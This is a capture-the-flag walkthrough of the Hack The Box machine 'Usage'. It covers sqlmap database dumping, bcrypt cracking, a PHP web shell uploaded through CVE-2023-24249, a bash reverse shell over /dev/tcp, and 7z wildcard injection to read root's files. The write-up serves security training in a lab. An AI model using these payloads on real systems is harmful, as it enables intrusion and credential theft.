| Name | Difficulty | Creator | Release Date | Rating |
|---|---|---|---|---|
| Usage | Easy | rajHere | 13/04/2024 | 3.8 |
In this walkthrough, we’ll take on Usage from Hack the Box, stepping through reconnaissance, exploitation, and privilege escalation to achieve root. Let’s begin.
1: Initial Enumeration with Nmap
We begin by scanning the target IP (10.10.11.18) to identify open ports and services.
Quick Scan (Top 1000 Ports)
1sudo nmap -sC -sV -vv -Pn -oA nmap/initial 10.10.11.18Flags Explained
- -sC: Runs default NSE scripts for common vulnerabilities.
- -sV: Detects service versions.
- -vv: Extra verbose output.
- -Pn: Skips host discovery (assumes the host is up).
- -oA: Saves results in all formats (normal, XML, grepable).
After the quick scan finishes we run a Full Scan in the background.
Full Port Scan
1sudo nmap -sC -sV -vv -Pn -p- -oA nmap/full 10.10.11.18Flags Explained
- -p- scans all 65,535 ports.

Key Findings
Ports 22 (SSH) and 80 (HTTP) are open. The web server redirects to usage.htb.
2: Subdomain Discovery
Web server gives us a redirect to usage.htb, we can also see one of the header links goes to admin.usage.htb. Let’s add them both to our hosts file.
1echo '10.10.11.18 usage.htb' | sudo tee -a /etc/hosts2echo '10.10.11.18 admin.usage.htb' | sudo tee -a /etc/hosts
3: Exploiting SQL Injection
While testing the password reset form at http://usage.htb/forget-password, the email parameter was vulnerable to SQLi. We used sqlmap to automate exploitation:

Capture the Request with Burp Suite and save it as burp.req.
Testing if the DB is vulnerable using sqlmap:
1sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 --dbs
Database enumeration:

Found database: usage_blog.
Extracting tables:
1sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog --tables
Dumping users and admin_users tables:
1sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog -T users --dump2sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog -T admin_users --dump

Hashes Recovered:
1$2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.2$2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa3$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2Cracking Hashes with Hashcat:
1hashcat hashes.txt /usr/share/wordlists/rockyou.txt -m 3200We are successful.


Cracked Credentials: admin:whatever1
4: Gaining Admin Access
Using admin:whatever1, we logged into http://admin.usage.htb and discovered the site was running Laravel Admin 1.8.18, vulnerable to CVE-2023-24249 (arbitrary file upload).
Relevation information found here: https://flyd.uk/post/cve-2023-24249/
The article explains that there is no extension validation for the admin profile picture, therefore we should be able to upload a php shell to our target via image upload.
Create a fake image with PHP shell code (rs.php.jpg):
1<?php system($_REQUEST['cmd']); ?>Go to http://admin.usage.htb/admin/auth/users/1/edit and upload the newly created file.
Upload the file via the admin profile editor. Intercept the request with Burp Suite and remove the .jpg extension.

Access the shell at http://admin.usage.htb/uploads/images/rs.php
It works!

Triggering a Reverse Shell:
Start a listener:
1nc -lnvp 6666On the webserver run:

1http://admin.usage.htb/uploads/images/rs.php?cmd=bash -c 'bash -i >%26/dev/tcp/10.10.14.15/6666 0>%261'Success! We’re logged in as user dash and retrieved user.txt
5: Privilege Escalation to Xander
After some manual enumeration we found a password in /home/dash/.monitrc.


We can use the password 3nc0d3d_pa$$w0rd to switch user to xander:
6: Escalating to Root
With the help of manual enumeration we can see that user xander has sudo rights for /usr/bin/usage_management.

Inspecting the binary with string

The binary uses 7z with a wildcard (*), which can be exploited via wildcard injection, we get some good information on how to exploit this here https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks#id-7z
Crafting the exploit
Move current working directoy to /var/www/html, we want to read root.txt so we create it using touch and finally create a symlink to the file we want to read.
1cd /var/www/html2touch @root.txt3ln -s /root/root.txt root.txtRunning the exploit
Select option 1
1sudo /usr/bin/usage_management
And there it is, we got root.txt!
If we want a root shell we can extract the id_rsa key from /root/.ssh/id_rsa and log in via SSH.

